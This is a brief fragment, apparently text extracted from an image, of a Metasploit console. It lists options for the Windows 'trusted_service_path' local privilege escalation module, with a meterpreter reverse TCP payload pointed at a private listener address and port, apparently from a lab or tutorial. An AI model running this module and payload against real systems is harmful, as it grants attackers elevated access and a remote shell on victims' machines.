 msf exploit(trusted_service_path) > show options
Module options (exploit/windows/local/trusted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST 192.168.172.138 yes The listen address
LPORT 5555 yes The listen port
杂术馆